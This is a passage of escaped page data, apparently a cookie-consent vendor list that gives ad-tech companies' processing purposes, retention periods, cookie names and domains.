(days)\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22lijit.com\\\x22\x5d\x5d,\x5b\\\x22lijitPage_14day_c026\\\x22,1,\\\x2214 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,5,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22pxdrop.lijit.com\\\x22\x5d\x5d,\x5b\\\x22lijitPage_30day_c026\\\x22,1,\\\x2230 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,5,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22pxdrop.lijit.com\\\x22\x5d\x5d,\x5b\\\x22lijitPage_default_c026\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,5,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22pxdrop.lijit.com\\\x22\x5d\x5d,\x5b\\\x22vglnk.Agent.p\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,5,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*.viglink.com\\\x22,\\\x22*.sovrn.com\\\x22,\\\x22sovrn.co\\\x22\x5d\x5d,\x5b\\\x22vglnk.OptOut.t\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22*.viglink.com\\\x22,\\\x22*.sovrn.com\\\x22\x5d\x5d,\x5b\\\x22vglnk.PartnerOptOut\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22*.viglink.com\\\x22,\\\x22*.sovrn.com\\\x22\x5d\x5d,\x5b\\\x22vglnk.PartnerRfsh\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,5,7,9,10\x5d,1,null,null,null,null,\x5b\\\x22*.viglink.com\\\x22,\\\x22*.sovrn.com\\\x22\x5d\x5d,\x5b\\\x22vglnk.PartnerOptOut\\\x22,1,\\\x22365 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,5,7,9,10\x5d,0,null,null,null,null,\x5b\\\x22*.viglink.com\\\x22,\\\x22*.sovrn.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,6,8,10,11\x5d,\\\x22https:\/\/www.sovrn.com\/privacy-policy\/\\\x22,\\\x22Sovrn, Inc. requests the following:\\\x22,1\x5d,\x5b14,\\\x22Adkernel LLC\\\x22,\\\x22https:\/\/adkernel.com\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 180 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 180 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 180 days)\\\x22\x5d,\x5b\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 180 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 180 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 180 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 180 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 180 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 180 days)\\\x22,10\x5d\x5d,0,null,\\\x22180 (days)\\\x22,0,\x5b\x5b\\\x22ADKUID\\\x22,1,\\\x2230 (days)\\\x22,\\\x22\\\x22,\x5b1,3,4,7\x5d,1,null,null,null,null,\x5b\\\x22*.adkernel.com\\\x22\x5d\x5d,\x5b\\\x22SSPR_*\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22*.adkernel.com\\\x22\x5d\x5d,\x5b\\\x22SSPZ\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22*.adkernel.com\\\x22\x5d\x5d,\x5b\\\x22DSP2F_*\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22*.adkernel.com\\\x22\x5d\x5d,\x5b\\\x22ADK_EX_*\\\x22,1,\\\x2214 (days)\\\x22,\\\x22\\\x22,\x5b1,3\x5d,1,null,null,null,null,\x5b\\\x22*.adkernel.com\\\x22\x5d\x5d,\x5b\\\x22ADK_CID\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,7\x5d,0,null,null,null,null,\x5b\\\x22*.adkernel.com\\\x22\x5d\x5d,\x5b\\\x22adk_rtb_conv_id\\\x22,1,\\\x22180 (days)\\\x22,\\\x22\\\x22,\x5b1,7\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22ADK_DP_*\\\x22,1,\\\x227 (days)\\\x22,\\\x22\\\x22,\x5b1,3\x5d,1,null,null,null,null,\x5b\\\x22*.adkernel.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,3,8,9,10\x5d,\\\x22https:\/\/adkernel.com\/privacy-policy\/\\\x22,\\\x22Adkernel LLC requests the following:\\\x22,1\x5d,\x5b15,\\\x22Adikteev\\\x22,\\\x22https:\/\/www.adikteev.com\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 730 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 730 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 90 days)\\\x22\x5d,\x5b\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 730 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 730 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 730 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 730 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 730 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 730 days)\\\x22,6\x5d,\x5b2,\\\x22Measure advertising performance (retention: 730 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 730 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 730 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 730 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 730 days)\\\x22,11\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1,2,3,4,5,8,10\x5d,\\\x22https:\/\/www.adikteev.com\/privacy-policy-app-users\\\x22,\\\x22Adikteev requests the following:\\\x22,1\x5d,\x5b16,\\\x22RTB House S.A.\\\x22,\\\x22https:\/\/www.rtbhouse.com\/privacy-center\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 565 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 565 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 565 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 565 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 565 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 565 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 565 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 565 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 565 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 565 days)\\\x22,10\x5d\x5d,1,null,\\\x22365 (days)\\\x22,1,null,1,1,\x5b1,2,3,6,8,10,11\x5d,\\\x22https:\/\/www.rtbhouse.com\/legitimate_interest_assessments_tcf\\\x22,\\\x22RTB House S.A. requests the following:\\\x22,1\x5d,\x5b21,\\\x22The UK Trade Desk Ltd\\\x22,\\\x22https:\/\/www.thetradedesk.com\/us\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 99 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 99 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 99 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 99 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 99 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 132 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 99 days)\\\x22,7\x5d,\x5b2,\\\x22Develop and improve services (retention: 99 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22tdid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.adsrvr.org\\\x22,\x5b1,2,3,4,7,10\x5d,1\x5d,\x5b\\\x22tdcmp\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.adsrvr.org\\\x22,\x5b1,2,3,4,7,10\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,5,6,8,9,10,11\x5d,\\\x22https:\/\/www.thetradedesk.com\/us\/privacy\\\x22,\\\x22The UK Trade Desk Ltd requests the following:\\\x22,1\x5d,\x5b23,\\\x22Nexxen Inc.\\\x22,\\\x22https:\/\/nexxen.com\/services-privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 400 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 400 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 365 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 400 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 30 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 30 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 400 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 400 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 400 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 400 days)\\\x22,10\x5d\x5d,0,null,\\\x22180 (days)\\\x22,1,\x5b\x5b\\\x22uid\\\x22,1,\\\x22180 (days)\\\x22,\\\x22*.turn.com\\\x22,\x5b1,2,3,4,7,9,10\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,6,8,10,11\x5d,\\\x22https:\/\/nexxen.com\/services-privacy-policy\/\\\x22,\\\x22Nexxen Inc. requests the following:\\\x22,1\x5d,\x5b24,\\\x22Epsilon\\\x22,\\\x22https:\/\/www.epsilon.com\/emea\/privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 540 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 540 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 2,190 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 540 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 540 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 2,190 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 2,190 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 2,190 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 2,190 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 540 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 540 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 540 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 540 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 540 days)\\\x22,11\x5d\x5d,1,null,\\\x22400 (days)\\\x22,1,null,1,1,\x5b1,2,3,4,5,6,7,8,10,11\x5d,\\\x22https:\/\/www.epsilon.com\/emea\/privacy-policy\\\x22,\\\x22Epsilon requests the following:\\\x22,1\x5d,\x5b25,\\\x22Yahoo EMEA Limited\\\x22,\\\x22https:\/\/legal.yahoo.com\/emea\/en\/yahoo\/privacy\/index.html\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 1,825 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 550 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 548 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 400 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 400 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 400 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 400 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 400 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 400 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 400 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 400 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 400 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 400 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 400 days)\\\x22,11\x5d\x5d,1,null,\\\x22750 (days)\\\x22,0,\x5b\x5b\\\x22A3\\\x22,1,\\\x22397 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22*.advertising.com\\\x22,\\\x22advertising.com\\\x22,\\\x22*.adap.tv\\\x22,\\\x22adap.tv\\\x22,\\\x22*.yahoo.com\\\x22,\\\x22yahoo.com\\\x22,\\\x22*.oath.com\\\x22,\\\x22oath.com\\\x22\x5d\x5d,\x5b\\\x22migrated2y\\\x22,1,\\\x22750 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22*.advertising.com\\\x22,\\\x22advertising.com\\\x22,\\\x22*.adap.tv\\\x22,\\\x22adap.tv\\\x22,\\\x22*.yahoo.com\\\x22,\\\x22yahoo.com\\\x22,\\\x22*.oath.com\\\x22,\\\x22oath.com\\\x22\x5d\x5d,\x5b\\\x22optout\\\x22,1,\\\x22750 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22*.advertising.com\\\x22,\\\x22advertising.com\\\x22,\\\x22*.adap.tv\\\x22,\\\x22adap.tv\\\x22,\\\x22*.yahoo.com\\\x22,\\\x22yahoo.com\\\x22,\\\x22*.oath.com\\\x22,\\\x22oath.com\\\x22\x5d\x5d,\x5b\\\x22rtbdata0\\\x22,1,\\\x22750 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22*.advertising.com\\\x22,\\\x22advertising.com\\\x22,\\\x22*.adap.tv\\\x22,\\\x22adap.tv\\\x22,\\\x22*.yahoo.com\\\x22,\\\x22yahoo.com\\\x22,\\\x22*.oath.com\\\x22,\\\x22oath.com\\\x22\x5d\x5d,\x5b\\\x22unique_ad_source_impression\\\x22,1,\\\x2230 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22*.advertising.com\\\x22,\\\x22advertising.com\\\x22,\\\x22*.adap.tv\\\x22,\\\x22adap.tv\\\x22,\\\x22*.yahoo.com\\\x22,\\\x22yahoo.com\\\x22,\\\x22*.oath.com\\\x22,\\\x22oath.com\\\x22\x5d\x5d,\x5b\\\x22token_adaptv_advertising_com\\\x22,1,\\\x22750 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22*.advertising.com\\\x22,\\\x22advertising.com\\\x22,\\\x22*.adap.tv\\\x22,\\\x22adap.tv\\\x22,\\\x22*.yahoo.com\\\x22,\\\x22yahoo.com\\\x22,\\\x22*.oath.com\\\x22,\\\x22oath.com\\\x22\x5d\x5d,\x5b\\\x22adaptv_unique_user_cookie\\\x22,1,\\\x22397 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22*.advertising.com\\\x22,\\\x22advertising.com\\\x22,\\\x22*.adap.tv\\\x22,\\\x22adap.tv\\\x22,\\\x22*.yahoo.com\\\x22,\\\x22yahoo.com\\\x22,\\\x22*.oath.com\\\x22,\\\x22oath.com\\\x22\x5d\x5d,\x5b\\\x22adaptv_unique_user_id\\\x22,1,\\\x22397 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22*.advertising.com\\\x22,\\\x22advertising.com\\\x22,\\\x22*.adap.tv\\\x22,\\\x22adap.tv\\\x22,\\\x22*.yahoo.com\\\x22,\\\x22yahoo.com\\\x22,\\\x22*.oath.com\\\x22,\\\x22oath.com\\\x22\x5d\x5d,\x5b\\\x22IDSYNC\\\x22,1,\\\x22397 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22*.advertising.com\\\x22,\\\x22advertising.com\\\x22,\\\x22*.adap.tv\\\x22,\\\x22adap.tv\\\x22,\\\x22*.yahoo.com\\\x22,\\\x22yahoo.com\\\x22,\\\x22*.oath.com\\\x22,\\\x22oath.com\\\x22\x5d\x5d,\x5b\\\x22_vm_datax_pixels\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,null,null,null,null,null,\x5b\\\x22*.advertising.com\\\x22,\\\x22advertising.com\\\x22,\\\x22*.adap.tv\\\x22,\\\x22adap.tv\\\x22,\\\x22*.yahoo.com\\\x22,\\\x22yahoo.com\\\x22,\\\x22*.oath.com\\\x22,\\\x22oath.com\\\x22\x5d\x5d,\x5b\\\x22TEARSHEET\\\x22,1,\\\x221 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22*.advertising.com\\\x22,\\\x22advertising.com\\\x22,\\\x22*.adap.tv\\\x22,\\\x22adap.tv\\\x22,\\\x22*.yahoo.com\\\x22,\\\x22yahoo.com\\\x22,\\\x22*.oath.com\\\x22,\\\x22oath.com\\\x22\x5d\x5d,\x5b\\\x22vmcid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22vmuuid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22sp-pause-until\x27\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,null,null,null,null,null,\x5b\\\x22*.advertising.com\\\x22,\\\x22advertising.com\\\x22,\\\x22*.adap.tv\\\x22,\\\x22adap.tv\\\x22,\\\x22*.yahoo.com\\\x22,\\\x22yahoo.com\\\x22,\\\x22*.oath.com\\\x22,\\\x22oath.com\\\x22\x5d\x5d,\x5b\\\x22uids\\\x22,1,\\\x22397 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22pbs.yahoo.com\\\x22\x5d\x5d,\x5b\\\x22tblci\\\x22,1,\\\x227 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10\x5d,1,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,4,5,6,8,9,10,11\x5d,\\\x22https:\/\/legal.yahoo.com\/emea\/en\/yahoo\/privacy\/index.html#section3b\\\x22,\\\x22Yahoo EMEA Limited requests the following:\\\x22,1\x5d,\x5b27,\\\x22ADventori SAS\\\x22,\\\x22https:\/\/www.adventori.com\/fr\/rgpd\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 400 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 400 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 90 days)\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 90 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 400 days)\\\x22,7\x5d\x5d,1,null,\\\x2290 (days)\\\x22,1,\x5b\x5b\\\x22tk_tracking\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1\x5d,0,null,null,null,null,\x5b\\\x22eu.adventori.com\\\x22,\\\x22ap.adventori.com\\\x22,\\\x22na.adventori.com\\\x22,\\\x22adventori.com\\\x22,\\\x22adventori.weborama.fr\\\x22\x5d\x5d,\x5b\\\x22tk_ui\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,4,7\x5d,1,null,null,null,null,\x5b\\\x22eu.adventori.com\\\x22,\\\x22ap.adventori.com\\\x22,\\\x22na.adventori.com\\\x22,\\\x22adventori.com\\\x22,\\\x22adventori.weborama.fr\\\x22\x5d\x5d,\x5b\\\x22sync_*\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,4,7\x5d,1,null,null,null,null,\x5b\\\x22eu.adventori.com\\\x22,\\\x22ap.adventori.com\\\x22,\\\x22na.adventori.com\\\x22,\\\x22adventori.com\\\x22,\\\x22adventori.weborama.fr\\\x22\x5d\x5d,\x5b\\\x22tk_iid_*\\\x22,1,\\\x221 (days)\\\x22,\\\x22\\\x22,\x5b1,2,4,7\x5d,0,null,null,null,null,\x5b\\\x22eu.adventori.com\\\x22,\\\x22ap.adventori.com\\\x22,\\\x22na.adventori.com\\\x22,\\\x22adventori.com\\\x22,\\\x22adventori.weborama.fr\\\x22\x5d\x5d,\x5b\\\x22tk_ui_third\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1\x5d,1,null,null,null,null,\x5b\\\x22eu.adventori.com\\\x22,\\\x22ap.adventori.com\\\x22,\\\x22na.adventori.com\\\x22,\\\x22adventori.com\\\x22,\\\x22adventori.weborama.fr\\\x22\x5d\x5d,\x5b\\\x22adv_iid\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,4,7\x5d,1,null,null,null,null,\x5b\\\x22eu.adventori.com\\\x22,\\\x22ap.adventori.com\\\x22,\\\x22na.adventori.com\\\x22,\\\x22adventori.com\\\x22,\\\x22adventori.weborama.fr\\\x22\x5d\x5d,\x5b\\\x22adv_ui\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,4,7\x5d,1,null,null,null,null,\x5b\\\x22eu.adventori.com\\\x22,\\\x22ap.adventori.com\\\x22,\\\x22na.adventori.com\\\x22,\\\x22adventori.com\\\x22,\\\x22adventori.weborama.fr\\\x22\x5d\x5d\x5d,1,1,\x5b1,3,4,6,7,8,11\x5d,\\\x22https:\/\/www.adventori.com\/fr\/rgpd\/\\\x22,\\\x22ADventori SAS requests the following:\\\x22,1\x5d,\x5b28,\\\x22Triple Lift, Inc.\\\x22,\\\x22https:\/\/triplelift.com\/privacy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 45 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 45 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 45 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 45 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 45 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 52 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 52 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 45 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 45 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 45 days)\\\x22,10\x5d\x5d,0,null,\\\x2290 (days)\\\x22,1,null,1,1,\x5b1,2,3,5,6,8,9,10,11\x5d,\\\x22https:\/\/triplelift.com\/platform-privacy-policy#legalbasisofprocessing\\\x22,\\\x22Triple Lift, Inc. requests the following:\\\x22,1\x5d,\x5b32,\\\x22Xandr, Inc.\\\x22,\\\x22https:\/\/about.ads.microsoft.com\/en-us\/solutions\/xandr\/platform-privacy-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 540 days)\\\x22,\\\x22Deliver and present advertising and content\\\x22,\\\x22Save and communicate privacy choices (retention: 90 days)\\\x22\x5d,\x5b\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 180 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 60 days)\\\x22,7\x5d,\x5b2,\\\x22Develop and improve services (retention: 60 days)\\\x22,10\x5d\x5d,0,null,\\\x2290 (days)\\\x22,1,\x5b\x5b\\\x22uuid2\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.adnxs.com\\\x22,\x5b1,2,7,10\x5d,1\x5d,\x5b\\\x22uids\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.adnxs.com\\\x22,\x5b1,2\x5d,1\x5d,\x5b\\\x22sess\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*.adnxs.com\\\x22,\x5b1,2\x5d,0\x5d,\x5b\\\x22icu\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.adnxs.com\\\x22,\x5b1,2\x5d,1\x5d,\x5b\\\x22anj\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.adnxs.com\\\x22,\x5b1,2\x5d,1\x5d,\x5b\\\x22usersync\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.adnxs.com\\\x22,\x5b1,2\x5d,1\x5d,\x5b\\\x22pses\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*.adnxs.com\\\x22,\x5b1,2,7\x5d,0\x5d\x5d,1,1,\x5b1,2,3,5,6,8,9,10,11\x5d,\\\x22https:\/\/about.ads.microsoft.com\/en-us\/solutions\/xandr\/platform-privacy-policy#p_lt_ctl01_pageplaceholder_p_lt_ctl00_pageplaceholder_p_lt_WebPartZone3_zonePageBody_BingAds_PageContentViewer_PageContentViewerAll_ctl18_ctl00_ColumnsContainer\\\x22,\\\x22Xandr, Inc. requests the following:\\\x22,1\x5d,\x5b36,\\\x22Nexxen Group LLC\\\x22,\\\x22https:\/\/nexxen.com\/services-privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 30 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 30 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 30 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 30 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 30 days)\\\x22,2\x5d,\x5b2,\\\x22Measure advertising performance (retention: 30 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 30 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 30 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 